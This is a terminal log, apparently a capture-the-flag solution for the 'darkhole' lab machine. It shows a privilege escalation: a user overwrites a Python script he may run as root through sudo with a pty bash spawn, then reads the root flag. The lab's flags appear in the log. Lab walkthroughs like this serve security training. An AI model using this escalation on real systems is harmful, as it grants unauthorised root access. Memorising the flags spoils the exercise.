 john@darkhole:~$ cat user.txt
DarkHole{You_Can_DO_It}
john@darkhole:~$ cat file.py

john@darkhole:~$ sudo -l
Matching Defaults entries for john on darkhole:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbi

User john may run the following commands on darkhole:
    (root) /usr/bin/python3 /home/john/file.py
john@darkhole:~$ vim file.py
john@darkhole:~$ cat file.py
import pty;pty.spawn("/bin/bash")
john@darkhole:~$ sudo /usr/bin/python3 /home/john/file.py
root@darkhole:/home/john# cd /root/
root@darkhole:~# ls -al
total 44
drwx------  6 root root 4096 Jul 17  2021 .
drwxr-xr-x 20 root root 4096 Jul 15  2021 ..
-rw-------  1 root root 2868 Apr 22 12:13 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Jul 17  2021 .cache
drwxr-xr-x  3 root root 4096 Jul 17  2021 .local
-rw-------  1 root root   18 Jul 15  2021 .mysql_history
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root   25 Jul 17  2021 root.txt
drwxr-xr-x  3 root root 4096 Jul 15  2021 snap
drwx------  2 root root 4096 Jul 15  2021 .ssh
root@darkhole:~# cat root.txt
DarkHole{You_Are_Legend}
root@darkhole:~#